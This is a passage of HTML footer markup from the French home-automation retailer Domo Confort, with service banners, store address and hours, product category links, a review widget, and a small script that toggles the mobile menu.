            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
